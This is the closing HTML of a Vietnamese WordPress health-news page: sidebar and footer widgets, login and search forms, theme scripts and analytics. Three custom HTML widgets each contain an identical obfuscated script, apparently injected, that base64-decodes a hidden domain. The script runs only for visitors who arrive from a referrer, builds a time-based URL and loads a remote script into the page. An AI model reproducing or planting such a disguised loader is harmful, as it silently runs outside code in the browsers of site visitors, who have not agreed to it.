							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_43359_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_43359_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_43359_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_43359_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_43359_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>